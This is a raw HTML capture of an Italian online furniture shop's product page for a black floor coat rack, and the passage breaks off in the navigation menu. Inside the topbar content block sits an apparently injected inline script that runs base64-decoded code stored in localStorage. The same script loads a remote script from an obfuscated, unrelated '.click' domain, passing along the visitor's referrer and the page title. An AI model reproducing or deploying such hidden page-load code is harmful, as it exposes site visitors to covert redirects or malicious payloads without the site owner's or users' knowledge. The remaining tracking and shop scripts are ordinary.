

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001610843-appendiabiti-ingr-da-terra-nero-atr-607716.html
body_size: 54217
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="APPENDIABITI INGR DA TERRA NERO ATR. 607716"/>
<meta name="description" content="L&#039;appendiabito piantana è un accessorio d&#039;arredo che serve per appendere i propri abiti. Ha una struttura simile a una piantana, con una base stabile e una lunga asta centrale su cui è possibile appendere i vestiti. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>APPENDIABITI INGR DA TERRA NERO ATR. 607716</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001610843-appendiabiti-ingr-da-terra-nero-atr-607716.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","pageType":"product","ecommerce":{"currency":"EUR","value":19.9,"items":[{"item_name":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"19370","price":19.9,"item_category":"Complementi d'arredo","item_list_name":"Complementi d'arredo","item_list_id":"21","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001610843"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Complementi d'arredo","item":"https:\/\/mercatonegermanvox.it\/complementi-arredo.html"},{"@type":"ListItem","position":3,"name":"Appendiabiti","item":"https:\/\/mercatonegermanvox.it\/complementi-arredo\/appendiabiti.html"},{"@type":"ListItem","position":4,"name":"APPENDIABITI INGR DA TERRA NERO ATR. 607716"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="APPENDIABITI&#x20;INGR&#x20;DA&#x20;TERRA&#x20;NERO&#x20;ATR.&#x20;607716" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001610843_1_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercatonegermanvox.it/001610843-appendiabiti-ingr-da-terra-nero-atr-607716.html" />
    <meta property="product:price:amount" content="19.9"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001610843-appendiabiti-ingr-da-terra-nero-atr-607716 page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"19370","content_name":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","content_type":"product","contents":{"id":"19370","name":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","price":"19.90","quantity":"1"},"currency":"EUR","value":19.9});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="DGqBemJSgFwOABU6" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b47e6b7ce2" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="696b47e6b7ce2"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_696b448ada1e2()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
